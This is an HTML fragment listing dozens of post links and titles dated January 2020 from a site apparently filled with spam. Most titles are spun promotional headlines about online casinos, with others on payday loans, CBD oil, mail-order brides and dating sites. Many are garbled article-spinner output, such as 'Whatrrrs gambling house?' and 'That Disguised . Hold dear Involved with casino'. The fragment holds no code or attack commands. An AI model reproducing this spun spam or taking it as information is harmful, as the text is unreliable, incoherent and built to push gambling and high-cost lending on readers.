                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
